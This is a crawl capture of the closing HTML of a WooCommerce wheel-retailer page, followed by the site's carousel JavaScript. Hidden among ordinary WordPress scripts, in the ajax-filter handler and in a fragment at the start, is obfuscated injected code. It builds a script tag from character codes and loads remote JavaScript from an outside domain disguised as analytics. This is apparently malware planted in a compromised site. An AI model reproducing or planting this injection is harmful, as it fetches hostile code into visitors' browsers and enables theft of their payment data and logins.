,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "5afd9af2-56a1-46e8-9c5f-c4f5d84d2578"
});
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js
body_size: 1416
content:
jQuery(document).ready(function($){

  var sync1 = $("#sync1");
  var sync2 = $("#sync2");
 
  sync1.owlCarousel({
    singleItem : true,
    slideSpeed : 1000,
    navigation: true,
    pagination:false,
    afterAction : syncPosition,
    responsiveRefreshRate : 200,
  });
 
  sync2.owlCarousel({
    items : 5,
    itemsDesktop      : [1199,5],
    itemsDesktopSmall     : [979,5],
    itemsTablet       : [768,5],
    itemsMobile       : [479,2],
    navigation: true,
    pagination:true,
    responsiveRefreshRate : 100,
    afterInit : function(el){
      el.find(".owl-item").eq(0).addClass("synced");
    }
  });
 
  function syncPosition(el){
    var current = this.currentItem;
    $("#sync2")
      .find(".owl-item")
      .removeClass("synced")
      .eq(current)
      .addClass("synced")
    if($("#sync2").data("owlCarousel") !== undefined){
      center(current)
    }
  }
 
  $("#sync2").on("click", ".owl-item", function(e){
    e.preventDefault();
    var number = $(this).data("owlItem");
    sync1.trigger("owl.goTo",number);
  });
 
  function center(number){
    var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
    var num = number;
    var found = false;
    for(var i in sync2visible){
      if(num === sync2visible[i]){
        var found = true;
      }
    }
 
    if(found===false){
      if(num>sync2visible[sync2visible.length-1]){
        sync2.trigger("owl.goTo", num - sync2visible.length+2)
      }else{
        if(num - 1 === -1){
          num = 0;
        }
        sync2.trigger("owl.goTo", num);
      }
    } else if(num === sync2visible[sync2visible.length-1]){
      sync2.trigger("owl.goTo", sync2visible[1])
    } else if(num === sync2visible[0]){
      sync2.trigger("owl.goTo", num-1)
    }
    
  }

$('.single-portfolio .owl-next, .single-portfolio .owl-prev').text('')

$('.single-portfolio .item').children('img').each(function(){
var imageSrc = jQuery(this).attr('src')

$(this).wrap('<a class="image-popup-vertical-fit" href="'+imageSrc+'"/>')
})

$('#sync1 .item').magnificPopup({
		delegate: 'a',
		type: 'image',
		closeOnContentClick: true,
		image: {
			verticalFit: false
		},
		mainClass: 'mfp-no-margins mfp-with-zoom', 
		zoom: {
			enabled: true,
			duration: 300
		}
	});
/*
function showWheels (){
	
	//hide all the wheels from the brand GFG Forged Till It's Active
	if ( $('.filter[data-filter*="gfg-forged"]').hasClass('active') == false)  {
		
		$('.filter[data-filter*="wheel"]').css('display','none');

	} else {

$(".filter[data-filter*='Aruba']").css('display','inline-block');
$(".filter[data-filter*='Atlantic']").css('display','inline-block');
$(".filter[data-filter*='Aventa']").css('display','inline-block');
$(".filter[data-filter*='Cliff']").css('display','inline-block');
$(".filter[data-filter*='Coast']").css('display','inline-block');
$(".filter[data-filter*='Crest']").css('display','inline-block');
$(".filter[data-filter*='Drama']").css('display','inline-block');
$(".filter[data-filter*='Fiorano']").css('display','inline-block');
$(".filter[data-filter*='FM209']").css('display','inline-block');
$(".filter[data-filter*='FM212']").css('display','inline-block');
$(".filter[data-filter*='FM288']").css('display','inline-block');
$(".filter[data-filter*='FM305']").css('display','inline-block');
$(".filter[data-filter*='FM310']").css('display','inline-block');
$(".filter[data-filter*='FM323']").css('display','inline-block');
$(".filter[data-filter*='FM347']").css('display','inline-block');
$(".filter[data-filter*='FM408']").css('display','inline-block');
$(".filter[data-filter*='FM458']").css('display','inline-block');
$(".filter[data-filter*='FM510']").css('display','inline-block');
$(".filter[data-filter*='FM562']").css('display','inline-block');
$(".filter[data-filter*='FM626']").css('display','inline-block');
$(".filter[data-filter*='FM657']").css('display','inline-block');
$(".filter[data-filter*='FM702']").css('display','inline-block');
$(".filter[data-filter*='FM707']").css('display','inline-block');
$(".filter[data-filter*='FM713']").css('display','inline-block');
$(".filter[data-filter*='FM714']").css('display','inline-block');
$(".filter[data-filter*='FM747']").css('display','inline-block');
$(".filter[data-filter*='FM757']").css('display','inline-block');
$(".filter[data-filter*='FM760']").css('display','inline-block');
$(".filter[data-filter*='FM800']").css('display','inline-block');
$(".filter[data-filter*='FM808']").css('display','inline-block');
$(".filter[data-filter*='FM818']").css('display','inline-block');
$(".filter[data-filter*='FM830']").css('display','inline-block');
$(".filter[data-filter*='FM844']").css('display','inline-block');
$(".filter[data-filter*='FM855']").css('display','inline-block');
$(".filter[data-filter*='FM866']").css('display','inline-block');
$(".filter[data-filter*='FM877']").css('display','inline-block');
$(".filter[data-filter*='FM888']").css('display','inline-block');
$(".filter[data-filter*='Gavar']").css('display','inline-block');
$(".filter[data-filter*='GavarII']").css('display','inline-block');
$(".filter[data-filter*='Hura']").css('display','inline-block');
$(".filter[data-filter*='Italia']").css('display','inline-block');
$(".filter[data-filter*='Monarch']").css('display','inline-block');
$(".filter[data-filter*='Mykonos']").css('display','inline-block');
$(".filter[data-filter*='Pacific']").css('display','inline-block');
$(".filter[data-filter*='Pompeii']").css('display','inline-block');
$(".filter[data-filter*='Sunset']").css('display','inline-block');

	}

}


$('.filter').click(showWheels)

showWheels();


$(".filter[data-filter*='make']").wrapAll('<div class="make-container">').parent().prepend('<span class="make">Make </span>');

$(".filter[data-filter*='brand']").wrapAll('<div class="brand-container">').parent().prepend('<span class="brand">Brand </span>');

$(".filter[data-filter*='wheel']").wrapAll('<div class="wheel-container">').parent().prepend('<span class="wheel">Wheel </span>');
*/
});